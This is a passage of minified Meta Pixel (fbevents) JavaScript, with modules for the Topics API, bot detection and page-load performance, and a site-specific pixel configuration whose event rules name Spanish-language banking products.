error"+String(e.message),s(e,"pixel","cookiedeprecationlabel")});r.asyncParamFetchers.set(d,{request:a,callback:p}),r.asyncParamPromisesAllSettled=!1}})})(),o.exports})(e,t,n,r)}),o.exports=a.getFbeventsModules("SignalsFBEvents.plugins.cookiedeprecationlabel"),a.registerPlugin&&a.registerPlugin("fbevents.plugins.cookiedeprecationlabel",o.exports)
,a.ensureModuleRegistered("fbevents.plugins.cookiedeprecationlabel",function(){
return o.exports}))})()})(window,document,location,history);
(function(e,t,n,r){var o={exports:{}},a=o.exports;(function(){var a=e.fbq;a.execStart=e.performance&&e.performance.now&&e.performance.now(),(function(){var t=e.postMessage||function(){};return a?!0:(t({action:"FB_LOG",logType:"Facebook Pixel Error",logMessage:"Pixel code is not installed correctly on this page"},"*"),"error"in console,!1)})()&&(a.__fbeventsModules||(a.__fbeventsModules={},a.__fbeventsResolvedModules={},a.getFbeventsModules=function(e){return a.__fbeventsResolvedModules[e]||(a.__fbeventsResolvedModules[e]=a.__fbeventsModules[e]()),a.__fbeventsResolvedModules[e]},a.fbIsModuleLoaded=function(e){return!!a.__fbeventsModules[e]},a.ensureModuleRegistered=function(e,t){a.fbIsModuleLoaded(e)||(a.__fbeventsModules[e]=t)})
,a.ensureModuleRegistered("fbevents.plugins.unwantedparams",function(){
return o.exports}))})()})(window,document,location,history);
(function(e,t,n,r){var o={exports:{}},a=o.exports;(function(){var a=e.fbq;a.execStart=e.performance&&e.performance.now&&e.performance.now(),(function(){var t=e.postMessage||function(){};return a?!0:(t({action:"FB_LOG",logType:"Facebook Pixel Error",logMessage:"Pixel code is not installed correctly on this page"},"*"),"error"in console,!1)})()&&(a.__fbeventsModules||(a.__fbeventsModules={},a.__fbeventsResolvedModules={},a.getFbeventsModules=function(e){return a.__fbeventsResolvedModules[e]||(a.__fbeventsResolvedModules[e]=a.__fbeventsModules[e]()),a.__fbeventsResolvedModules[e]},a.fbIsModuleLoaded=function(e){return!!a.__fbeventsModules[e]},a.ensureModuleRegistered=function(e,t){a.fbIsModuleLoaded(e)||(a.__fbeventsModules[e]=t)})
,a.ensureModuleRegistered("fbevents.plugins.standardparamchecks",function(){
return o.exports}))})()})(window,document,location,history);
(function(e,t,n,r){var o={exports:{}},a=o.exports;(function(){var a=e.fbq;if(a.execStart=e.performance&&e.performance.now&&e.performance.now(),!(function(){var t=e.postMessage||function(){};return a?!0:(t({action:"FB_LOG",logType:"Facebook Pixel Error",logMessage:"Pixel code is not installed correctly on this page"},"*"),"error"in console,!1)})())return;function i(e,t){var n=typeof Symbol!="undefined"&&e[typeof Symbol=="function"?Symbol.iterator:"@@iterator"]||e["@@iterator"];if(!n){if(Array.isArray(e)||(n=l(e))||t&&e&&typeof e.length=="number"){n&&(e=n);var r=0,o=function(){};return{s:o,n:function(){return r>=e.length?{done:!0}:{done:!1,value:e[r++]}},e:function(t){throw t},f:o}}throw new TypeError("Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}var a,i=!0,s=!1;return{s:function(){n=n.call(e)},n:function(){var e=n.next();return i=e.done,e},e:function(t){s=!0,a=t},f:function(){try{i||n.return==null||n.return()}finally{if(s)throw a}}}}function l(e,t){if(e){if(typeof e=="string")return s(e,t);var n={}.toString.call(e).slice(8,-1);return n==="Object"&&e.constructor&&(n=e.constructor.name),n==="Map"||n==="Set"?Array.from(e):n==="Arguments"||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n)?s(e,t):void 0}}function s(e,t){(t==null||t>e.length)&&(t=e.length);for(var n=0,r=Array(t);n<t;n++)r[n]=e[n];return r}function u(e){"@babel/helpers - typeof";return u=typeof Symbol=="function"&&typeof(typeof Symbol=="function"?Symbol.iterator:"@@iterator")=="symbol"?function(e){return typeof e}:function(e){return e&&typeof Symbol=="function"&&e.constructor===Symbol&&e!==(typeof Symbol=="function"?Symbol.prototype:"@@prototype")?"symbol":typeof e},u(e)}a.__fbeventsModules||(a.__fbeventsModules={},a.__fbeventsResolvedModules={},a.getFbeventsModules=function(e){return a.__fbeventsResolvedModules[e]||(a.__fbeventsResolvedModules[e]=a.__fbeventsModules[e]()),a.__fbeventsResolvedModules[e]},a.fbIsModuleLoaded=function(e){return!!a.__fbeventsModules[e]},a.ensureModuleRegistered=function(e,t){a.fbIsModuleLoaded(e)||(a.__fbeventsModules[e]=t)})
,a.ensureModuleRegistered("SignalsFBEvents.plugins.topicsapi",function(){
return(function(e,t,n,r){var o={exports:{}},i=o.exports;return(function(){"use strict";var n=a.getFbeventsModules("SignalsFBEventsNetworkConfig"),r=a.getFbeventsModules("SignalsFBEventsFiredEvent"),i=a.getFbeventsModules("SignalsEventPayload"),l=a.getFbeventsModules("SignalsFBEventsLocalStorageUtils"),s=l.getLocalStorageItem,u=l.setLocalStorageItem,c=l.isLocalStorageSupported,d=a.getFbeventsModules("SignalsFBEventsLogging"),m=d.logError,p=d.logWarning,_=d.logInfoString,f=a.getFbeventsModules("signalsFBEventsGetIsChrome"),g=a.getFbeventsModules("signalsFBEventsGetIsAndroidIAW"),h=a.getFbeventsModules("SignalsFBEventsPlugin"),y="topicsLastReferenceTime",C=1440*60*1e3,b=1,v="pixel",S="topicsapi";function R(e,t){Math.random()>.001||_(e,v,t)}var L=function(t){return"[Topics API][Pixel Plugin] ".concat(t)},E=function(t){var e=Number(Date.now()),n=Number(t);return e-n>=b*C},k=function(){if(!c())return!1;var e=!1;try{var t=s(y);if(t==null)return!0;e=E(t)}catch(e){var n="preObservationAction action:"+(e==null?"Unknown":e.message);return p(new Error(L(n)),v,S),!1}return e},I=function(){if(c())try{u(y,Date.now())}catch(t){var e="postObservationAction action:"+(t==null?"Unknown":t.message);p(new Error(L(e)),v,S)}},T=function(r){var t=n.TOPICS_API_ENDPOINT,o="".concat(t,"?id=").concat(r),a=e.fetch(o,{browsingTopics:!0,skipObservation:!0}).then(function(e){return R(L("observation action successful for pixel ".concat(r)),S),e}).catch(function(e){var t="observation action:"+(e==null?"Unknown":e.message);p(new Error(L(t)),v,S)})},D=new h(function(e,n){(f()||g())&&(t.featurePolicy==null||!t.featurePolicy.allowsFeature("browsing-topics")||r.listen(function(e,t){try{var n=k();if(n){var r=t.get("id");if(r==null){m(new Error(L("no pixel id found")),v,S);return}T(r)}I()}catch(e){var o="generic client-side:"+(e==null?"Unknown":e.message);p(new Error(L(o)),v,S)}}))});o.exports=D})(),o.exports})(e,t,n,r)}),o.exports=a.getFbeventsModules("SignalsFBEvents.plugins.topicsapi"),a.registerPlugin&&a.registerPlugin("fbevents.plugins.topicsapi",o.exports)
,a.ensureModuleRegistered("fbevents.plugins.topicsapi",function(){
return o.exports})})()})(window,document,location,history);
(function(e,t,n,r){var o={exports:{}},a=o.exports;(function(){var a=e.fbq;a.execStart=e.performance&&e.performance.now&&e.performance.now(),(function(){var t=e.postMessage||function(){};return a?!0:(t({action:"FB_LOG",logType:"Facebook Pixel Error",logMessage:"Pixel code is not installed correctly on this page"},"*"),"error"in console,!1)})()&&(a.__fbeventsModules||(a.__fbeventsModules={},a.__fbeventsResolvedModules={},a.getFbeventsModules=function(e){return a.__fbeventsResolvedModules[e]||(a.__fbeventsResolvedModules[e]=a.__fbeventsModules[e]()),a.__fbeventsResolvedModules[e]},a.fbIsModuleLoaded=function(e){return!!a.__fbeventsModules[e]},a.ensureModuleRegistered=function(e,t){a.fbIsModuleLoaded(e)||(a.__fbeventsModules[e]=t)})
,a.ensureModuleRegistered("fbevents.plugins.gating",function(){
return o.exports}))})()})(window,document,location,history);
(function(e,t,n,r){var o={exports:{}},a=o.exports;(function(){var a=e.fbq;if(a.execStart=e.performance&&e.performance.now&&e.performance.now(),!(function(){var t=e.postMessage||function(){};return a?!0:(t({action:"FB_LOG",logType:"Facebook Pixel Error",logMessage:"Pixel code is not installed correctly on this page"},"*"),"error"in console,!1)})())return;function i(e){"@babel/helpers - typeof";return i=typeof Symbol=="function"&&typeof(typeof Symbol=="function"?Symbol.iterator:"@@iterator")=="symbol"?function(e){return typeof e}:function(e){return e&&typeof Symbol=="function"&&e.constructor===Symbol&&e!==(typeof Symbol=="function"?Symbol.prototype:"@@prototype")?"symbol":typeof e},i(e)}function l(e,t){var n=typeof Symbol!="undefined"&&e[typeof Symbol=="function"?Symbol.iterator:"@@iterator"]||e["@@iterator"];if(!n){if(Array.isArray(e)||(n=s(e))||t&&e&&typeof e.length=="number"){n&&(e=n);var r=0,o=function(){};return{s:o,n:function(){return r>=e.length?{done:!0}:{done:!1,value:e[r++]}},e:function(t){throw t},f:o}}throw new TypeError("Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}var a,i=!0,l=!1;return{s:function(){n=n.call(e)},n:function(){var e=n.next();return i=e.done,e},e:function(t){l=!0,a=t},f:function(){try{i||n.return==null||n.return()}finally{if(l)throw a}}}}function s(e,t){if(e){if(typeof e=="string")return u(e,t);var n={}.toString.call(e).slice(8,-1);return n==="Object"&&e.constructor&&(n=e.constructor.name),n==="Map"||n==="Set"?Array.from(e):n==="Arguments"||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n)?u(e,t):void 0}}function u(e,t){(t==null||t>e.length)&&(t=e.length);for(var n=0,r=Array(t);n<t;n++)r[n]=e[n];return r}function c(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter(function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable})),n.push.apply(n,r)}return n}function d(e){for(var t=1;t<arguments.length;t++){var n=arguments[t]!=null?arguments[t]:{};t%2?c(Object(n),!0).forEach(function(t){f(e,t,n[t])}):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):c(Object(n)).forEach(function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))})}return e}function m(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}function p(e,t){for(var n=0;n<t.length;n++){var r=t[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(e,g(r.key),r)}}function _(e,t,n){return t&&p(e.prototype,t),n&&p(e,n),Object.defineProperty(e,"prototype",{writable:!1}),e}function f(e,t,n){return(t=g(t))in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e}function g(e){var t=h(e,"string");return i(t)=="symbol"?t:t+""}function h(e,t){if(i(e)!="object"||!e)return e;var n=e[typeof Symbol=="function"?Symbol.toPrimitive:"@@toPrimitive"];if(n!==void 0){var r=n.call(e,t||"default");if(i(r)!="object")return r;throw new TypeError("@@toPrimitive must return a primitive value.")}return(t==="string"?String:Number)(e)}a.__fbeventsModules||(a.__fbeventsModules={},a.__fbeventsResolvedModules={},a.getFbeventsModules=function(e){return a.__fbeventsResolvedModules[e]||(a.__fbeventsResolvedModules[e]=a.__fbeventsModules[e]()),a.__fbeventsResolvedModules[e]},a.fbIsModuleLoaded=function(e){return!!a.__fbeventsModules[e]},a.ensureModuleRegistered=function(e,t){a.fbIsModuleLoaded(e)||(a.__fbeventsModules[e]=t)})
,a.ensureModuleRegistered("SignalsFBEventsBlockFlags",function(){
return(function(e,t,n,r){var o={exports:{}},a=o.exports;return(function(){"use strict";function e(e){var t={};return e.forEach(function(e){t[e]=1}),{bfs:t}}o.exports={createBlockFlags:e}})(),o.exports})(e,t,n,r)})
,a.ensureModuleRegistered("SignalsFBEventsBotDetectionEngine",function(){
return(function(e,t,n,r){var o={exports:{}},i=o.exports;return(function(){"use strict";var e=a.getFbeventsModules("SignalsFBEventsUtils"),t=e.stringStartsWith,n=a.getFbeventsModules("SignalsFBEventsGuardrail"),r=a.getFbeventsModules("SignalsFBEventsLogging"),i=r.logWarning,s=Object.freeze({NOT_SPIDER_AND_NOT_BOT:0,SPIDER_OR_BOT:1,NOT_SPIDER_OR_BOT_EXCEPTION:2,SPIDER_OR_BOT_WHITELIST_FAILED:3}),u=Object.freeze({EXPERIMENT:"Experiment",STABLE:"Stable"}),c=Object.freeze({STARTS_WITH:"StartsWith",CONTAINS:"Contains"}),p=Object.freeze({BROAD_BLOCK:"BroadBlock",NARROW_ALLOW:"NarrowAllow"}),g=(function(){function e(){m(this,e),f(this,"_isInitialized",!1),f(this,"_rulesData",null),f(this,"_spiderPatterns",[]),f(this,"_browserPatterns",[]),f(this,"_userAgentCache",new Map),f(this,"_cacheMaxSize",1e3),this._initializeEngine()}return _(e,[{key:"_initializeEngine",value:function(){this._isInitialized=!0}},{key:"loadRulesFromConfig",value:function(t){try{this._rulesData=t,this._spiderPatterns=this._parseRuleString(t.spider_bot_rules),this._browserPatterns=this._parseRuleString(t.browser_patterns)}catch(e){i(new Error("Failed to load rules from config")),this._rulesData=null,this._spiderPatterns=[],this._browserPatterns=[]}}},{key:"_parseRuleString",value:function(t){return!t||t.trim()===""?[]:t.split("\n").filter(function(e){return e.length>1}).map(function(e){var t=e.charAt(0),n=e.substring(1).split("~");return{pattern:n[0].toLowerCase(),startOfString:t==="1",exceptions:n.slice(1).map(function(e){return e.toLowerCase()})}})}},{key:"_isMetabot",value:function(t,n){if(n===s.SPIDER_OR_BOT_WHITELIST_FAILED){var e="facebookexternalhit";return t.toLowerCase().includes(e)}return!1}},{key:"detectBot",value:function(t){if(!this._isInitialized)return this._createErrorResult("Engine not initialized",t);var e=this._getCacheKey(t);if(this._userAgentCache.has(e)){var n=this._userAgentCache.get(e);if(n)return d(d({},n),{},{cached:!0})}try{var r=this._performBotDetection(t);return this._cacheResult(e,r),r}catch(e){return i(new Error("Error during bot detection")),this._createErrorResult(e.message,t)}}},{key:"shouldBlockUserAgent",value:function(t){var e=this.detectBot(t);return e.ruleType===s.SPIDER_OR_BOT||e.ruleType===s.SPIDER_OR_BOT_WHITELIST_FAILED&&e.isMetabot===!0}},{key:"_checkMobileAppBypass",value:function(t){for(var e=t.toLowerCase(),n=["fban/","fbav/","fbandroidsdk","fbiossdk","fbandroidsdk.","fbiossdk.","fb-zerobalance","fb_iab","fbios","fbandroid"],r=0,o=n;r<o.length;r++){var a=o[r];if(e.includes(a))return!0}var i=["mobile","iphone","android","blackberry","windows phone"],s=e.includes("facebook")||e.includes("fb");if(s){var u=l(i),c;try{for(u.s();!(c=u.n()).done;){var d=c.value;if(e.includes(d))return!0}}catch(e){u.e(e)}finally{u.f()}}return!1}},{key:"_performBotDetection",value:function(r){var e=r.toLowerCase(),o=this._checkMobileAppBypass(r),a=o||this._checkBrowserPatterns(e);if(!a){var i=this._isMetabot(r,s.SPIDER_OR_BOT_WHITELIST_FAILED);return{isBot:!0,ruleType:s.SPIDER_OR_BOT_WHITELIST_FAILED,isMetabot:i}}var u=this._checkSpiderPatterns(e),c=n.eval("use_string_prefix_match_from_util");if(u.matched&&u.exceptions&&u.exceptions.length>0){var d=l(u.exceptions),m;try{for(d.s();!(m=d.n()).done;){var p,_=m.value,f=c?t(e,_):e.startsWith(_),g=(p=u.startOfString)!==null&&p!==void 0&&p?f:e.includes(_);if(g)return{isBot:!1,ruleType:s.NOT_SPIDER_OR_BOT_EXCEPTION}}}catch(e){d.e(e)}finally{d.f()}}return u.matched?{isBot:!0,ruleType:s.SPIDER_OR_BOT}:{isBot:!1,ruleType:s.NOT_SPIDER_AND_NOT_BOT}}},{key:"_checkBrowserPatterns",value:function(r){if(this._browserPatterns.length===0)return!0;var e=n.eval("use_string_prefix_match_from_util"),o=l(this._browserPatterns),a;try{for(o.s();!(a=o.n()).done;){var i=a.value,s=e?t(r,i.pattern):r.startsWith(i.pattern),u=i.startOfString?s:r.includes(i.pattern);if(u)return!0}}catch(e){o.e(e)}finally{o.f()}return!1}},{key:"_checkSpiderPatterns",value:function(r){var e=n.eval("use_string_prefix_match_from_util"),o=l(this._spiderPatterns),a;try{for(o.s();!(a=o.n()).done;){var i=a.value,s=e?t(r,i.pattern):r.startsWith(i.pattern),u=i.startOfString?s:r.includes(i.pattern);if(u)return{matched:!0,pattern:i.pattern,exceptions:i.exceptions||[],startOfString:i.startOfString}}}catch(e){o.e(e)}finally{o.f()}return{matched:!1}}},{key:"_getCacheKey",value:function(t){return t.length>100?t.substring(0,100)+"_"+t.length:t}},{key:"_cacheResult",value:function(t,n){if(this._userAgentCache.size>=this._cacheMaxSize){var e=this._userAgentCache.keys().next().value;e!=null&&this._userAgentCache.delete(e)}this._userAgentCache.set(t,n)}},{key:"_createErrorResult",value:function(t,n){return{isBot:!1,ruleType:"ERROR"}}},{key:"getStatus",value:function(){return{initialized:this._isInitialized,rules_loaded:this._rulesData!=null,cache_size:this._userAgentCache.size,cache_max_size:this._cacheMaxSize,spider_patterns_count:this._spiderPatterns.length,browser_patterns_count:this._browserPatterns.length}}},{key:"clearCache",value:function(){this._userAgentCache.clear()}},{key:"reloadRules",value:function(){this._rulesData=null,this._spiderPatterns=[],this._browserPatterns=[],this.clearCache()}}])})();o.exports=g})(),o.exports})(e,t,n,r)})
,a.ensureModuleRegistered("SignalsFBEvents.plugins.botblocking",function(){
return(function(e,t,n,r){var o={exports:{}},i=o.exports;return(function(){"use strict";var e=a.getFbeventsModules("SignalsFBEventsConfigStore"),t=a.getFbeventsModules("SignalsFBEventsBlockFlags"),n=t.createBlockFlags,r=a.getFbeventsModules("SignalsFBEventsBotDetectionEngine"),i=a.getFbeventsModules("SignalsFBEventsGuardrail"),l={NOT_SPIDER_AND_NOT_BOT:0,SPIDER_OR_BOT:1,NOT_SPIDER_OR_BOT_EXCEPTION:2,SPIDER_OR_BOT_WHITELIST_FAILED:3},s="pixel",u="botblocking",c=a.getFbeventsModules("SignalsFBEventsLogging"),d=c.logWarning,m=c.logInfoString,p=a.getFbeventsModules("SignalsFBEventsEvents"),_=p.configLoaded,f=p.getCustomParameters,g=a.getFbeventsModules("SignalsFBEventsSendEventEvent"),h=a.getFbeventsModules("SignalsFBEventsTyped"),y=h.coerce,C=h.Typed,b=a.getFbeventsModules("SignalsFBEventsPlugin");o.exports=new b(function(t,o){var a=!1;_.listen(function(t){try{if(t==null)return;var n=o.getPixel(t);if(n==null)return;var i=o.optIns.isOptedIn(t,"BotBlocking");if(!i)return;var l=e.get(t,"botblocking");if(l==null)return;var c=new r;if(l.rules){var m;c.loadRulesFromConfig(l.rules);var p=(m=navigator.userAgent)!==null&&m!==void 0?m:"";a=c.shouldBlockUserAgent(p)}}catch(e){d(new Error("[BotBlocking] Failed to initialize bot blocking plugin - pixel_id: ".concat(t,", error: ").concat(e.message)),s,u)}}),f.listen(function(e,t,r){var i=o.optIns.isOptedIn(e.id,"BotBlocking");if(!i)return{};try{return a?n(["b"]):{}}catch(n){return d(new Error("[BotBlocking] Error during bot blocking in getCustomParameters - pixel_id: ".concat(e.id,", event_name: ").concat(t,", error: ").concat(n.message)),s,u),{}}}),g.listen(function(e){var t=e.id;if(t==null)return!1;var n=y(t,C.fbid());if(n==null)return!1;var r=o.optIns.isOptedIn(n,"BotBlocking");if(!r)return!1;var l=o.getPixel(n);if(l==null)return!1;var c=i.eval("bot_blocking_client_side_block_enabled",n);if(!c)return!1;try{return a?(m("[Meta pixel] Bot traffic detected and blocked - pixel_id: ".concat(n)),!0):!1}catch(e){return d(new Error("[BotBlocking] Error during bot blocking in SendEventEvent - pixel_id: ".concat(n,", error: ").concat(e.message)),s,u),!1}})})})(),o.exports})(e,t,n,r)}),o.exports=a.getFbeventsModules("SignalsFBEvents.plugins.botblocking"),a.registerPlugin&&a.registerPlugin("fbevents.plugins.botblocking",o.exports)
,a.ensureModuleRegistered("fbevents.plugins.botblocking",function(){
return o.exports})})()})(window,document,location,history);
(function(e,t,n,r){var o={exports:{}},a=o.exports;(function(){var a=e.fbq;a.execStart=e.performance&&e.performance.now&&e.performance.now(),(function(){var t=e.postMessage||function(){};return a?!0:(t({action:"FB_LOG",logType:"Facebook Pixel Error",logMessage:"Pixel code is not installed correctly on this page"},"*"),"error"in console,!1)})()&&(a.__fbeventsModules||(a.__fbeventsModules={},a.__fbeventsResolvedModules={},a.getFbeventsModules=function(e){return a.__fbeventsResolvedModules[e]||(a.__fbeventsResolvedModules[e]=a.__fbeventsModules[e]()),a.__fbeventsResolvedModules[e]},a.fbIsModuleLoaded=function(e){return!!a.__fbeventsModules[e]},a.ensureModuleRegistered=function(e,t){a.fbIsModuleLoaded(e)||(a.__fbeventsModules[e]=t)})
,a.ensureModuleRegistered("SignalsFBEvents.plugins.websiteperformance",function(){
return(function(e,t,n,r){var o={exports:{}},i=o.exports;return(function(){"use strict";var t=a.getFbeventsModules("SignalsFBEventsEvents"),n=t.getCustomParameters,r=a.getFbeventsModules("SignalsFBEventsPlugin"),i=a.getFbeventsModules("SignalsFBEventsLogging"),l=i.logInfo,s=i.logError,u=a.getFbeventsModules("SignalsParamList"),c="pixel",d="WebsitePerformance";o.exports=new r(function(t,r){try{var o=function(){var t=typeof e.performance.getEntriesByType=="function"?e.performance.getEntriesByType("navigation")[0]:null;if(t==null)return null;var n=t.domContentLoadedEventEnd,r=t.startTime,o=n-r;return o>0?o:null},a=function(){if(e.performance==null||e.performance.timing==null)return null;var t=e.performance.timing,n=t.domContentLoadedEventEnd,r=t.navigationStart,o=n-r;return o>0?o:null},i=!1;(e.performance==null||typeof e.performance.getEntriesByType!="function")&&(l(new Error("Modern Performance not supported"),c,d),e.performance!=null&&e.performance.timing!=null&&(i=!0));var u=null;i?u=a():u=o(),n.listen(function(e,t,n){try{var l=r.optIns.isOptedIn(e.id,"WebsitePerformance");return l?(u==null&&(i?u=a():u=o()),u==null?{}:{plt:u}):{}}catch(e){return s(e,c,d),{}}})}catch(e){s(e,c,d);return}})})(),o.exports})(e,t,n,r)}),o.exports=a.getFbeventsModules("SignalsFBEvents.plugins.websiteperformance"),a.registerPlugin&&a.registerPlugin("fbevents.plugins.websiteperformance",o.exports)
,a.ensureModuleRegistered("fbevents.plugins.websiteperformance",function(){
return o.exports}))})()})(window,document,location,history);
fbq.registerPlugin("1049830132194753", {__fbEventsPlugin: 1, plugin: function(fbq, instance, config) { fbq.loadPlugin("iwlbootstrapper");
instance.optIn("1049830132194753", "IWLBootstrapper", true);
fbq.loadPlugin("iwlparameters");
instance.optIn("1049830132194753", "IWLParameters", true);
fbq.set("iwlExtractors", "1049830132194753", []);
config.set("1049830132194753", "cookie", {"fbcParamsConfig":{"params":[{"prefix":"","query":"fbclid","ebp_path":"clickID"},{"prefix":"aem","query":"brid","ebp_path":"aem"},{"prefix":"waaem","query":"waaem","ebp_path":""}]},"enableFbcParamSplitAll":false,"maxMultiFbcQueueSize":5,"enableFbcParamSplitSafariOnly":true,"enableAemSourceTagToLocalStorage":false});
fbq.loadPlugin("cookie");
instance.optIn("1049830132194753", "FirstPartyCookies", true);
fbq.loadPlugin("automaticmatchingforpartnerintegrations");
instance.optIn("1049830132194753", "AutomaticMatchingForPartnerIntegrations", true);
config.set(null, "batching", {"batchWaitTimeMs":10,"maxBatchSize":10});
config.set(null, "microdata", {"waitTimeMs":500});
config.set("1049830132194753", "prohibitedSources", {"prohibitedSources":[]});
fbq.loadPlugin("prohibitedsources");
instance.optIn("1049830132194753", "ProhibitedSources", true);
config.set("1049830132194753", "openbridge", {"endpoints":[{"targetDomain":null,"endpoint":"https:\/\/mpc-prod-27-s6uit34pua-uk.a.run.app\/","enrichmentDisabled":true,"fallbackDomain":"https:\/\/demo-1.conversionsapigateway.com\/","alwaysRetry":true}],"eventsFilter":{"filteringMode":"blocklist","eventNames":["SubscribedButtonClick","Microdata"]},"additionalUserData":{"sendFBLoginID":true,"useSGWUserData":false},"blockedWebsites":[]});
fbq.loadPlugin("openbridge3");
instance.optIn("1049830132194753", "OpenBridge", true);
config.set("1049830132194753", "unwantedData", {"blacklisted_keys":{"Click to Chat by HoliThemes":{"cd":[],"url":["first_name","last_name"]},"Complete Registration":{"cd":[],"url":["salary"]},"PageView":{"cd":[],"url":["salary","password","last_name","first_name","account_id","lon","dni","Account"]},"RelySync":{"cd":[],"url":["[\"_vwo_m\",\"_vwo_cc\",\"accountId\"]","userIp"]},"ViewContent":{"cd":[],"url":["salary","ploanswered","loan_period","userIp"]},"AddToCart":{"cd":[],"url":["salary","dni"]},"Purchase":{"cd":[],"url":["salary"]}},"sensitive_keys":{}});
fbq.loadPlugin("unwanteddata");
instance.optIn("1049830132194753", "UnwantedData", true);
config.set("1049830132194753", "IABPCMAEBridge", {"enableAutoEventId":true});
fbq.loadPlugin("iabpcmaebridge");
instance.optIn("1049830132194753", "IABPCMAEBridge", true);
config.set("1049830132194753", "browserProperties", {"delayInMs":200,"enableEventSuppression":true,"enableBackupTimeout":true,"fbcParamsConfig":{"params":[{"prefix":"","query":"fbclid","ebp_path":"clickID"},{"prefix":"aem","query":"brid","ebp_path":"aem"},{"prefix":"waaem","query":"waaem","ebp_path":""}]},"enableFbcParamSplitIOS":false,"enableFbcParamSplitAndroid":false,"enableAemSourceTagToLocalStorage":false});
fbq.loadPlugin("browserproperties");
instance.optIn("1049830132194753", "BrowserProperties", true);
fbq.loadPlugin("estruleengine");
instance.optIn("1049830132194753", "ESTRuleEngine", true);
fbq.set("estRules", "1049830132194753", [{"condition":{"type":1,"conditions":[{"targetType":1,"extractor":2,"operator":2,"action":1,"value":"crear ahora"}]},"derived_event_name":"Contact","transformations":[1],"rule_status":"ACTIVE","rule_id":"1452262575663166"},{"condition":{"type":1,"conditions":[{"targetType":1,"extractor":2,"operator":2,"action":1,"value":"empieza aqu\u00c3\u00ad"}]},"derived_event_name":"Contact","transformations":[1],"rule_status":"ACTIVE","rule_id":"794359659262725"},{"condition":{"type":1,"conditions":[{"targetType":1,"extractor":2,"operator":2,"action":1,"value":"enviar"}]},"derived_event_name":"Lead","transformations":[1],"rule_status":"ACTIVE","rule_id":"1548918512317616"},{"condition":{"type":1,"conditions":[{"targetType":1,"extractor":2,"operator":2,"action":1,"value":"app store"}]},"derived_event_name":"Contact","transformations":[1],"rule_status":"ACTIVE","rule_id":"925710958835489"}]);
config.set("1049830132194753", "eventValidation", {"unverifiedEventNames":[],"restrictedEventNames":[]});
fbq.loadPlugin("eventvalidation");
instance.optIn("1049830132194753", "EventValidation", true);
config.set("1049830132194753", "protectedDataMode", {"standardParams":{"customer_segmentation":true,"lead_event_source":true,"net_revenue":true,"predicted_ltv":true,"product_catalog_id":true,"content_ids":true,"content_type":true,"contents":true,"currency":true,"delivery_category":true,"num_items":true,"order_id":true,"price":true,"user_bucket":true,"value":true},"disableAM":false});
fbq.loadPlugin("protecteddatamode");
instance.optIn("1049830132194753", "ProtectedDataMode", true);
config.set("1049830132194753", "ccRuleEvaluator", {"ccRules":[{"id":"881591061505867","rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"content_ids":{"i_contains":"Tarjetas - Repsol Latam registro exitoso"}}]}]}},{"id":"1802127913840379","rule":{"and":[{"event":{"eq":"ViewContent"}},{"or":[{"content_ids":{"i_contains":"Tarjetas - Clave Pin - Click bot\u00f3n Solic\u00edtala aqu\u00ed"}}]}]}},{"id":"2540524529667637","rule":{"and":[{"event":{"eq":"ViewContent"}},{"or":[{"content_ids":{"i_contains":"Cuotealo - Click boton ir a sitio web Mistore"}}]}]}},{"id":"911312721834914","rule":{"and":[{"event":{"eq":"ViewContent"}},{"or":[{"content_ids":{"i_contains":"Cuotealo - Click boton ir a sitio web Honor"}}]}]}},{"id":"1320098746539399","rule":{"and":[{"event":{"eq":"ViewContent"}},{"or":[{"content_ids":{"i_contains":"Cuotealo - Click boton ir a sitio web Coolbox"}}]}]}},{"id":"1717721959201227","rule":{"and":[{"event":{"eq":"ViewContent"}},{"or":[{"content_ids":{"i_contains":"Pyme - Evaluate - Sincroniza aqu\u00ed"}}]}]}},{"id":"1565373264500939","rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"content_name":{"i_contains":"Registro Exitoso Ruleta Cuy"}}]}]}},{"id":"837660085744960","rule":{"and":[{"event":{"eq":"ViewContent"}},{"or":[{"content_ids":{"i_contains":"Cuotealo - Click boton ir a sitio web Entel"}}]}]}},{"id":"1516041139627608","rule":{"and":[{"event":{"eq":"ViewContent"}},{"or":[{"content_ids":{"i_contains":"Cuotealo - Click boton ir a sitio web iTouch"}}]}]}},{"id":"1744008382955445","rule":{"and":[{"event":{"eq":"Lead"}},{"or":[{"URL":{"i_contains":"tipodecambio\/dolares-sorteo"}}]}]}},{"id":"1109642091246527","rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"content_ids":{"i_contains":"PYME -Evaluate - Formulario"}}]}]}},{"id":"1505439987240805","rule":{"and":[{"event":{"eq":"ViewContent"}},{"or":[{"content_ids":{"i_contains":"Remesas - recibe dinero - encuentra tu agente"}}]}]}},{"id":"854651243665856","rule":{"and":[{"event":{"eq":"ViewContent"}},{"or":[{"content_ids":{"i_contains":"Remesas - Envia dinero - encuentra tu agente"}}]}]}},{"id":"706913229127995","rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"content_ids":{"i_contains":"BMO - Sorteo Env\u00edos al extranjero - Registro exitoso"}}]}]}},{"id":"853186283806073","rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"content_ids":{"i_contains":"PYME -Factoring - Simular factura"}}]}]}},{"id":"1051845146970165","rule":{"and":[{"event":{"eq":"ViewContent"}},{"or":[{"content_ids":{"i_contains":"Cuotealo - Click boton ir a sitio web Real Plaza"}}]}]}},{"id":"1838925670084232","rule":{"and":[{"event":{"eq":"ViewContent"}},{"or":[{"content_ids":{"i_contains":"Cuotealo - Click boton ir a sitio web 